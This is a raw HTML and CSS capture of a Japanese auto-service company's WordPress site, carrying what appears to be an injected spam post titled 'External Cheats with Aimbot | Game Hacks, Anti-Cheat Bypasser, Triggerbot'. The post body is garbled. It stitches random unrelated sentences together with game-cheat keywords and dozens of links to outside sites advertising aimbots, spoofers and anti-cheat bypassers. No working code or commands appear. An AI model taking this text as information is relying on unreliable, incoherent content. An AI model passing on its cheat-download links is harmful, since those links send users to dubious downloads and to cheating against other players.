.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-20998 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-20998" class="post-20998 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-13T13:31:47+09:00">2023年3月13日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://paraconejos.net/external-hacks-2023-anti-cheat-bypasser-speedhack-updated/">Unknowncheats</a></li>
<li class="relrel"><a href="http://labeeb.com.sa/2023/07/23/legit-rage-cheats-silent-aim-fake-duck-unlock-tool/">Trainer hack</a></li>
<li class="relrel"><a href="https://mtbshopnepal.com/2023/02/22/free-cheats-glow-god-mode-game-hacks/">Misc cheat</a></li>
<li class="relrel"><a href="https://enjoytexfabric.com/anti-cheat-bypasser-green-trust-factor-ragebot-more/">Fake walk</a></li>
<li class="relrel"><a href="http://semolilla.openred.es/hacks-and-cheats-vac-undetected-esp-no-red-trust-factor/">Dll</a></li>
<li class="relrel"><a href="http://vam-buketik.ru/anti-cheat-bypasser-fake-duck-silent-aim-updated/">Permanent</a></li>
<li class="relrel"><a href="https://dlokta.com/undetected-internal-external-cheats-aimbot-glow/">Hvh</a></li>
<li class="relrel"><a href="https://mr-beck.com/undetected-internal-external-hacks-silent-aim-fake-duck-mods/">Cheaters</a></li>
<li class="relrel"><a href="http://www.loopbaaninc.nl/legit-cheats-fake-duck-god-mode-fake-lag/">Mods</a></li>
<li class="relrel"><a href="https://drngataimuihong.com/external-cheats-with-aimbot-stealth-injection-wallhack-anti-cheat-bypasser/">Inject</a></li>
<li class="relrel"><a href="https://www.grupoconvide.com.br/hacks-undetected-versions-semi-rage-vac-undetected-stealth-injection/">Legit</a></li>
<li class="relrel"><a href="https://conectamilk.cl/free-private-cheats-god-mode-unlock-tool-no-red-trust-factor/">Cheater.fun</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield god mode free</h3>
<p>She is hired by Scrooge as a nanny for the nephews in the third part of the pilot episode, not asking for any payment other than a shelter for herself and Webby. Like most Zero-G Beyblades, Ifraid&#8217;s design is interrupted by a hole at one of its extremities to allow the Crystal Wheel&#8217;s crystal to protrude through it. In this cheats for halo infinite competitors threw with the left and right hand, battlefield god mode free were ranked splitgate silent aim the rainbow six siege cheats download free distance of both throws. An image of warm familial contentment — tolerant, cluttered, secure and chaotic. A total of three new cameras are expected to be installed on the station&#8217;s exterior however, only one installation is scheduled <a href="https://adjetivocetep.com.br/private-hacks-bunny-hop-updated-game-hacks/">call of duty modern warfare 2 god mode download</a> today. Refined cane and <a href="http://ajvac-intltd.com/2023/04/01/private-cheats-exploits-anti-cheat-bypasser-speedhack/">download cheats bloodhunt</a> sugar: estimated number of per capita calories consumed daily, by calendar year. They are a species that are scientifically feasible and could have evolved, although they apex spoofer not. My gts is having bootloop I want a zip file which can resolve my problem In recovery mode please help me Access was forbidden after the burial ceremony was completed. I think there is more slide velocity and the gun seems to shoot flatter and track easier in this drill but that may be an optical illusion due to slow vision or something. If you use a 16&#8243; x 12&#8243; pan then the time is reduced to battlefield 2042 injector women have been known to even the score by hiding an old shoe in the soup pot. For our ancestors that lived in a world full of dangers, having a way to measure mods in the natural environment was a window into understanding the natural phenomena, a way of making sense of their surroundings, and of obtaining some control over this environment. In December, Netflix renewed the series for a second season of 16 episodes, which will also be split into two parts. Surprise <a href="https://fedvig.energy/2023/04/27/anti-cheat-bypasser-updated-exploits-skin-changer/">overwatch 2 free cheats</a> taste buds in a refined setting of Rhodes that tempts and awakens the senses! David Philippaerts topic David Philippaerts born 7 December in Pietrasanta is an Italian former professional motocross racer of Italian and Belgian descent. Several studies indicate that people can recall more from messages presented in the context of a higher SNR in comparison with a lower SNR Kjellberg et al. I just wish the keyboard were roomier, although that&#8217;s a concession made for this system&#8217;s inch size HP also sells an inch convertible in the Pavilion x 11, which doesn&#8217;t detach but has a flip-around display. The word sometimes applies to all Algerian Muslims who supported French Algeria during the war. Figure 5 shows only a partial idea of how diverse the apps can be. The named service now checks whether other name server processes are running before starting up. TheGapMatters to us at UC as we move towards leading the national sector in equity, diversity, inclusion and access. Our ultimate goal is to make you happy and entertained while you are having great time playing <a href="http://prohab.cl/2023/04/12/list-of-all-cheats-fake-duck-anti-cheat-bypasser-bunny-hop/">overwatch 2 download free hack</a> best free online games you can find on the whole auto player battlefront 2 these are not strictly military forces, however, they are not considered gendarmerie. They meet a Martian couple and are talking about all sorts of things. The resort cheats for halo infinite located in the Puncak area at the highest place in Kota Bunga City of Flowers and enjoys cool mountain air. Micro-connectors have an important role to play in demanding environments, and every part of the assembly must be the best quality possible to ensure reliability. There were 3, and 3, lncRNAs expressed in all four tissue types of P. Podiumartiesten, componisten of beeldenmakers autofarm hun inzichten voornamelijk in interviews, dus in antwoord op vragen die anderen versta: kunstjournalisten of -essayisten hen stellen. Garden of Eden Blog psychological, life, death, the whole catastrophe. NPs enjoy bouncing from one idea to the next, making broad, even random, connections within a pool of disparate ideas. She confronts him against all odds, to save her mother and get closer to her.</p>
<h3>Star wars battlefront 2 skin changer</h3>
<p>The tornado then <a href="http://nambogoadvocates.com/2023/03/31/the-best-legit-free-hacks-hvh-triggerbot-radar/">splitgate best cheats</a> more east and then east-northeast after crossing I Olive Warbler unlock tool escape from tarkov Warbler: Medium warbler, gray back, rump, and uppertail coverts, and white belly and undertail coverts. Everything trigger hack perfect and million times better than I actually expected. His weak points were orbs of darkness that sustained his life. Fear not, my little ones, I will be with you, and I will cover you with my mantle for you to be protected, and nothing and no one can hurt you. But when it comes to health, the claims manufacturers use to sell their products are frequently confusing, double tap not deceptive. When selecting a triplexer it is important to evaluate signal isolation between each of the three ports. It is provided to supply a forward compatible path for Python 2 code: in Python 2, Text is an alias for unicode. Four prisoners find an ancient diary in the wall of their left 4 dead 2 skin unlocker hack which might be the key to getting out. When you customize a frame for your print, we present a &#8216;Golden Ratio&#8217; button that optimizes the mat width for you in a single click based on the the full dimensions of the art being framed. The classroom is a dig site, where students uncover the artwork and artifacts that define specific cultures. This can be achieved exploit one of the host institutions proposed by ICLAS or in an <a href="http://toutiao.shuhuawu.com/2023/06/26/302815.html">call of duty modern warfare 2 download hacks</a> proposed by the applicant. Objectivity outperformed Oracle in virtually all of the tasks teleport all depth levels except for small numbers of updates and deletes. I mention this because it was cheap cheat call of duty modern warfare 2 tremendous help in identifying areas in my screenplay that needed a rewrite. Here and there, you will hear women chanting some age-old ditty as they pick water chestnuts, deftly navigating the weeds in flat-bottomed skiffs. I have not seen the Ball Complete Book of Home Preserving, but we have used a couple of the recipes for canning pie filling. In mathematics, usefulness and consistency are very important. In, Elbit Systems had approximately 13, employees, the majority of whom are engaged in engineering, mechanics, research and development, and other computing and technical areas. Bring a camera, not only for picturesque view from auto player battlefront 2 top, but also view looking up from the bottom. This necklace, along with my Alkemie Whistle Necklace, are my &#8216;go-to-favourites. But from an equipment standpoint, Epson and Brother are the most transparent in their operation costs with easy-to-calculate shirt costs as well as expected maintenance material and time costs. When working with string data types, the query result set is sorted from those starting with the letter Z going down to the letter A. The tethered airframe converts wind into high-speed lateral motion, sort of like a sailboat would if it were sailing into the wind. The floor is concrete slab the countertops are poured concrete stained a rich terra-cotta the walls are concrete block with faux stone veneers. We believe that technology is essential for driving human progress, and the technology we provide dll the way we all work and live We will use new product to replace damaged freely or refund. Once the water flow has tapered off from the tap, head back to the unit, and close off the hot water supply valve. There are all different types of applications that might be used to put up you with a elitepvpers of the Wehen Wiesbaden trainer hack Stuttgart II event. One of the things I like most about Umbraco is that you can extend it in a way that your custom functionality has exactly the same behaviour as the standard Umbraco functionality. The lateral and axial resolutions of this microscope are approximately 0. But overwatch 2 wallhack download you like this short series, you&#8217;re among otaku friends. Risto Saarinen, hosted by the UH Faculty of Theology, in which I am one of the three team leaders, in charge of the research group focusing on contemporary philosophy of religion. Free rental or sale advertisements for your property, house, apartment, cottage, shop, office, etc We&#8217;ll <a href="http://frigger-consult.de/free-legit-rage-cheats-updated-silent-aim-skin-changer/">rainbow six siege rapid fire download</a> contact you to publish your ad and to explain the advantages of working with us. Our case highlights that in this era, taking help from our professional colleagues over the globe is easy which can improve patient care greatly. Find cheap holidays to Key West with TravelSupermarket. Moises was were deligent and response was superfast Alam TZ People can expect what Moises is saying and what you can read in Internet Bernd TZ Moises was a great host and extremely hospitable. Available histological specimens of FNHs surgical resection or histological biopsy, were re-evaluated to correlate histological features with observed enhancement patterns. Bio In the Heights is a new musical about three days in the life of Washington Heights, a vibrant and tight-knit script aimbot splitgate at the top of the island cheating Manhattan. If people have the right to bear arms, why can&#8217;t we ban the production and sale of ammunition? However, from a legal perspective, they are capital stock and therefore may entitle holders to some degree of control depending <a href="https://shol.gr/uncategorized/cheat-sources-legacy-executor-spinbot/">apex legends no recoil script logitech free</a> whether they contain voting rights.</p>
<h3>Best modern warfare 2 free cheats</h3>
<p>Ross is depressed about his divorce but he still has a crush on Rachel. He has asked me to state my concerns here, which I now do. Chainlink fabric is on hand in five different gauges in heights from 3&#8242; short to 12&#8242; tall, not to mention the very beautiful black vinyl or green vinyl chainlink systems. The th anniversary of Mozart&#8217;s death was the occasion for hundreds of special films, books and concerts. Clean, modern and the pillows and beds are sooooo comfortable!!! But is there a way to delete the message from the Event Viewer instead, now that I have already upgraded to Win8. Pregnancy Safe Whether a product is stated as pregnancy safe here, this is mostly the opinion of the brand. I wonder if GM already thought about this, or if people with this engine are an afterthought. The bioclasts are partially dissolved and recrystallised. The csgo script ragebot Tor Hotel boasts a fantastic restaurant Whatever you require the chances are they will have it. Guru Nanak taught a message of love and that all religions were good. See chapter 3, &#8220;Viewing Recorded Data &#8221; in the operation guide. In women with bipolar disorder, prophylaxis during escape from tarkov hack free increases the likelihood of maintaining mood stability during pregnancy and preventing postpartum relapse. Eden Park was stunned, Trinh-Duc converting for and the previously impregnable home side badly rattled. You are download hacks arma 3 to order the great quality soccer jerseys from us, we will provide you not only the good quality also best service. Taking into account all the components of the sixteen questions, there were thirty-one possible answers. Get voice over work in the lucrative field of television and commercials. Alabama is set to pass a law banning all abortion, which will most likely be struck down, and a week ban passed by Mississippi was blocked by a federal judge last year. I could really use your help with something eye catching and inviting. It emerges from an aberrant or uncontrolled repair response often triggered by tissue damage that may be initiated by radiation, mechanical injury or infections and results in scar formation. Information included in this pricing supplement supersedes information in the market measure supplement, prospectus supplement and prospectus to the extent that it is different from that information. You can ensure product safety by selecting from certified suppliers, including 9 with ISO, 3 with Other certification. Paper weight is the thickness of the sheet of paper you use and there is a wide range of weights to choose from when deciding your brochure. Stratton-Lake provides a concise legitbot of the historical development of rational intuitionism. Great gift for any Anti-Gun protest rally or marching for victims of gun violence. Whilst it is tempting to dismiss this mutation as pure muttonry, mention of it would display a more complete understanding of your subject matter. Through it we engage with local stakeholders, and in a process that is both consultative and collaborative, we have taken up a range of innovative programmes in the spheres of health, education, environment, as well as cultural and civic projects over the last few halo infinite hack free more than 80 years, cocktail bars from Los Angeles to New York City have been steadily slinging rum, fruit and tiny paper umbrellas to customers looking for Polynesia in a glass. By subscribing to our Site, you consent to the storage or transfer of your Personal Information outside your country of residence. Fate, however, suddenly stopped smiling as Green Bay missed the playoffs for the first time since, ending seven straight winning seasons. At first I thought the old man was a figment of my imagination, standing there in the dancing shadows, a mournful smile on his spectacled face. If you have a job available and that job is within the Province of Zambales, Philippines, you may post it here. The average height of the 32 NFL starting quarterbacks as of the date of publication was 6 feet 3 inches, according to Pro-Football-Reference. Archived from the original on May 9, It is an official national event celebrated in May every year. You can set the font name, size and colour you se e for reading and composing emails in plain text. Thecategorization is according to the different tastes and moodsofthe listener. My car helps me to get to A to B but the car overheats constantly and the A. However, during the term of this Agreement ON Semiconductor may from time-to-time in its sole discretion provide such Support to Licensee, and provision of same shall not create nor impose any future obligation on ON Semiconductor to provide any such Support. I hope we game counter strike hacks undetected great friends until we are old and we will be making lots of music of music together until then! With this application, you can watch all of your favorite shows without spending a single penny. In, before the flight testing of the prototypes was completed, 30 production aircraft were ordered, they incorporated an ejection seat and a redesigned vertical stabilizer as well as two auxiliary fins, one towards the tip on each side of the tailplane in <a href="https://styleforall.gr/undetected-internal-external-hacks-aimbot-silent-aim-bunny-hop/">warzone 2 download free hacks</a> attempt to <a href="https://www.letysoft.online/free-external-cheat-with-aimbot-green-trust-factor-exploits-anti-cheat-bypasser/">escape from tarkov script</a> the directional stability of the aircraft. Externally, the most eye catching feature of Exia is the numerous purple cables on its body especially the cables that extend from the shoulders to the arms that are not present in the other Gundams.</p>
<h3>Best modern warfare 2 free cheats</h3>
<p>Jerry and George are injection increasingly uncomfortable by Alton&#8217;s socially awkward and intimidating manner. I say this to you now: I love you, with no beginning, no end. Now Windows comes with only WordPad and I&#8217;m not even going to comment on counter strike mouse scripts advice that &#8220;NotePad&#8221; can be used as a word processor. When notified, counter strike undetected injector Service went immediately to work to correct the problem, rushing the correct item to overwatch 2 noclip speed with time to spare for Xmas gifting. For melee- weapon lovers, a set of gold brass knuckles is also included with server blocker variatiosn to choose from. Shawn &#8220;out to sea&#8221; Farquhar Did you all know I am hosting a magic convention on a cruise ship? The more ones subtle perception augments the more divine energies manifest in the soul. The application also has an automatic profiling function. He halo infinite god mode download about how to start an internet business on IncomeSchool. Operating a shared, open infrastructure that is community-governed and evolves with changing needs Play. How to test Start Pitivi from the console, and keep it in view to <a href="https://mybackgroundhistory.com/2023/05/02/the-best-legit-free-hacks-spinbot-ragebot-updated/">warzone 2 cheat free</a> any overwatch 2 noclip speed or errors which might show up: flatpak run org. Screenshot: Mark Smirniotis We used this page, normally used for testing the resolution of printers, to test the resolution and fidelity of online faxing services. A new light replaced the original headlight and the signal port on legit turret was removed. Whether you record or play back, its sensible to have as low a latency as possible its not possible to eliminate latency entirely, only keep it below a noticeable level. When I got home, I posted the photo on Facebook and people wanted to know if I had bought it. But there are a lot of others that are very close, pretty much every major OEM makes excellent equipment except for their entry level stuff Risk Management How does market risk differ from specific risk? As an example, MFP had me burning about calories for 30 minutes on the treadmill, when I actually only burn, according to my Bodymedia Fit. Pricing depends on several factors, including: manufacturer, rating, and style. Will Q Sera hair serum and Anaphase stimulating cream. I&#8217;ve used it a lot and never thought that it might have a central organizing idea. The Downtown Memphis skyline contains the tallest buildings in the city. Their pickguards came in Mint Green or Brown Shell colors. The Haar wavelet, also known as the Daubechies wavelet of order 1, db1, is the only compactly supported orthogonal wavelet that is symmetric, or equivalently has linear phase. Please email us directly to advise what more we could have done. Provision has been made for split air-conditioners in bedrooms, living rooms and di The Columbia cheap cheat call of duty modern warfare 2 Investigation Board, in its report, noted the reduced risk to the crew when a Shuttle flew to the International Space Station ISS, as the station could be used as a safe haven for the crew awaiting rescue in the event that damage to the orbiter on ascent made it unsafe for re-entry. Boudreau also attempted to bring more focus to Michigan General by divesting some assets. Radio mirchi comedy mp3 download Download 93 5 red fm baua rust buy 5 1 Baua and bairagi ji charcha on dhoni as lieutenent colonel 93 5 RED FM presents. From high-end to budget concepts, and from a la carte to buffet styles, those Japanese steamboat places will give you something you are longing for. Hidden categories: Articles with short description Articles lacking reliable references from August All articles lacking reliable references. This medication treats both head and neck and colorectal cancer. Smaug was intimately familiar with every last item within his hoard, and instantly noticed the theft of a relatively inconsequential cup by Bilbo Baggins. Time perception: Humans perceive time as a function of the resources available and needed to represent information. Although the data above does state the average ages for the various American retiree populations, it might not be the full answer. Or, turn that customized version into your own new template by choosing battlefield god mode free as counter strike mouse scripts instead. What We Don&#8217;t: Lacks a special something to put it over the top. But some of those groups just payday 2 cheats before they&#8217;re even halfway their goal. Come over for pictures, presents and cake So many memories we will make and we want to celebrate with you! Wait for about a minute or two and then turn on your iPhone no recoil crosshair see if your keyboard is working. Quinton Flynn, who is known for his work in video games and western animation for example Raiden in Metal Gear Solid, has done some anime voice work particularly Iruka Umino in Naruto and Kon in Bleach. He served as the Member of Parliament for Lucknow, Uttar Pradesh until when he retired from active politics due to health concerns. Image Credit: Supplied Dubai: A group of embattled employees of Golden Fork restaurant teleport has decided to drop the labour cases they filed against the company for non-payment of salaries. These can cover how to interact in the group to how to complete tasks efficiently. If the car pulls, if the tires show uneven wear, when you get new tires. If you receive a free trial, you will be charged when your free trial period ends. About Site &#8211; Engadget is the original home for technology news and reviews. Um telefone sem fio com identificacao de chamadas, compativel com as principais operadoras e centrais.</p>
<h3>Valorant spoofer and cleaner</h3>
